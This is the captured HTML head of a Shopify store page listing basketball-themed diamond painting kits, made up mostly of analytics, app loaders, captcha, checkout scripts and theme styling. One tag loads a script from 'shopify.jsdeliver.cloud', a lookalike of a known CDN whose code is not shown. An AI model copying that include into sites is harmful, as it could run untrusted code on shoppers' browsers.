

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/collections/basketball
body_size: 82786
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/collections/basketball">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Basketball</title>
  <meta name="description" content="Basketball diamond painting kits at Home Craftology. Explore trending designs in our hobbies &amp; creative arts collection. Art &amp; craft kits for all skill levels.">

    <title>
      Basketball
</title>

    
      <meta name="description" content="Basketball diamond painting kits at Home Craftology. Explore trending designs in our hobbies &amp; creative arts collection. Art &amp; craft kits for all skill levels.">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/collections/basketball">
<meta property="og:title" content="Basketball">
<meta property="og:type" content="website">
<meta property="og:description" content="Basketball diamond painting kits at Home Craftology. Explore trending designs in our hobbies &amp; creative arts collection. Art &amp; craft kits for all skill levels."><meta property="og:image" content="http://homecraftology.com/cdn/shop/collections/65e7b88309af344f1d20523dd7998088.jpg?v=1633793525">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/collections/65e7b88309af344f1d20523dd7998088.jpg?v=1633793525">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Basketball">
<meta name="twitter:description" content="Basketball diamond painting kits at Home Craftology. Explore trending designs in our hobbies &amp; creative arts collection. Art &amp; craft kits for all skill levels.">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/basketball.atom" />
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/collections/basketball">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/collections/basketball">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/collections/basketball">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/collections/basketball">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/collections/basketball">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/collections/basketball">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/collections/basketball.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"0adc6d42-e6c7-4479-b520-f8553b3b9a8f-1768933330","pageurl":"homecraftology.com\/collections\/basketball","u":"48aa4b1d5512","p":"collection","rtyp":"collection","rid":167095599167};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
